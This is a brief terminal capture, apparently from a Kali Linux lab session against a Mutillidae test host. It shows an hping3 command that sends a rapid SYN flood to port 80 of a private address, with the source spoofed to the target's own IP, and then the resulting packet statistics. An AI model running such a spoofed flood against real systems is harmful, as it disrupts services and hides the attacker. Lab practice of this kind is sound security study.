 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -a 192.168.225.128 192.168.225.128 -S -q -p 80 --faster
HPING 192.168.225.128 (eth0 192.168.225.128): S set, 40 headers + 0 data bytes
Mutillidae
^C
--- 192.168.225.128 hping statistic ---
510791 packets transmitted, 7 packets received, 100% packet loss
round-trip min/avg/max = 0.4/4.5/7.8 ms